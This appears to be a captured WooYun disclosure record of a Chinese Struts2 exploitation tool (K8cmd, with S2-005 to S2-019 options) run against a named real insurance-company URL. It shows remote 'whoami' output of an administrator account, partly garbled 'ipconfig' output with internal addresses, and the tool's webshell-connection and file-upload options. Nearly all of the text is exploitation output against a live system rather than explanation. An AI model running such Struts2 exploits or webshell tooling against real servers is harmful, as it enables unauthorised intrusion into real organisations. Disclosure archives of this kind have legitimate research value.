 目标: http://www.allianz.cn/zh/disclosure_items/financial_information/turn.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================
windows-wuoutqq\administrator
================================================================
★K8cmd-> ipconfig
================================================================
Windows IP ??
?????? ???? 2:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::5cd7:8684:6fc4:6f23%11
IPv4 ?? . . . . . . . . . . . . : 192.168.48.5
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.48.1
????? isatap.{91356F69-F39A-4030-8625-A3DFA7CC6490}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.{E30070B9-FC61-44D3-A355-025E81D07454}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? Teredo Tunneling Pseudo-Interface:
????? DNS ?? . . . . . . . :
www.wooyun.org